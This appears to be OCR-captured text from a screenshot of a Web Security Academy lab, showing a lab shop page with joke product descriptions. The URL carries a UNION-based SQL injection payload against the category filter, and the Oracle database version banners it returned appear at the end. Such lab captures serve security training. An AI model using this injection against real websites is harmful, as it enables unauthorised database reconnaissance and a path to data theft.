 https://0aac008703b0609f80310806001500d7.web-security-academy.net/filter?category=Lifestyle' union select 'a',banner from v$version-- -
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Webs Hacking
The Trapster
Struggling to lose weight? Tried every weird and wonderful diet under the sun? Look no further than The Trapster. Dieting stops here, today, right now. Any of
those naughty, but nice, items you still have hiding in your cupboards and refrigerator can be placed on The Trapster's patented springy spring. Simply insert the
spring into the food you don't wish to consume, and set the trap. Every time you try and retrieve the food items, the trap will be released and really, really hurt
your fingers. The Trapster is especially efficient at warding off those sweet cravings if you catch your fingernail. Snap. Now, that really does hurt. After each
attempt to take the food, reset the springy spring and start all over again. You will find you need to use different fingers each time you go for the treats, as your
other fingers will be too painful to re-use. This is where our invention really comes into play. After ten attempts to eat those goodies, it will take a period of at least
one week for your digits to recover. You should in that period of time have lost at least five pounds! Here's to a new slimmer you in two simple steps, don't delay,
shed those pounds today.
There's No Place Like Gnome
Are you jealous as your neighbors take delivery of their garden gnomes? Now they have become popular in the US, everyone seems to want to get their hands
on these funny little guys. Well, don't be just one of the crowd, make your own fun and play tricks on them with our unique Gnome Headdress. Imagine your
neighbors' surprise when you nestle in among their plant pots with your fishing rod in hand, lay silently in wait, then jump out at them. Oh, how they will laugh. At
little cost to you, the headdress will provide you and your family with hours of entertainment. Once you've finished having fun around your block the headdress
won't be chucked away, or left at the bottom of a bag and forgotten about. You can wear it as part of your Halloween costume, and for Thanksgiving and
Christmas. It will serve as a reminder to everyone how you pranked them, and you will all fall about laughing again. Be that funny guy you've always wanted to
be. Earn your own gnome nickname and be the talk of the town today.
a
CORE 11.2.0.2.0 Production
a
NLSRTL Version 11.2.0.2.0 - Production
a
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
a
PL/SQL Release 11.2.0.2.0 - Production
a
TNS for Linux: Version 11.2.0.2.0 - Production